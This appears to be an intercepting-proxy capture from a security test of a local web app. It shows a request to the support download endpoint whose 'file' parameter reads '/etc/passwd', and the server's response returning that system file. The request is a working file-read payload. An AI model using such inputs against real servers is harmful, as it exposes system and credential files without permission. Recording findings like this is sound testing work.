 Request
Pretty Raw Hex \n
1 GET /support/download?ticket=7&file=/etc/passwd HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:8000/support/7
9 Cookie: sid=c4a1411191bd6e99ef0e94efe4f328005fe1fd1a7d2f07dd; role=customer
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: NovaFreightServer/1.0 Python/3.12.3
3 Date: Fri, 04 Sep 2026 07:07:56 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2898
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
27 systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
28 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
29 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
30 syslog:x:102:102::/nonexistent:/usr/sbin/nologin
31 systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
32 polkitd:x:990:990:User for polkitd:/:/usr/sbin/nologin
33 _chrony:x:103:103:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
34 pipewire:x:989:989:system user for pipewire:/nonexistent:/usr/sbin/nologin
35 greeter:x:999:988::/home/greeter:/bin/sh
36 cosmic-greeter:x:987:987:Cosmic Greeter Account:/var/lib/cosmic-greeter:/usr/sbin/nologin
37 nm-openvpn:x:104:104:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 tss:x:106:105:TPM software stack,,,:/var/lib/tpm:/bin/false
40 rtkit:x:107:106:RealtimeKit,,,:/proc:/usr/sbin/nologin
41 cups-pk-helper:x:108:107:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
42 speech-dispatcher:x:109:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false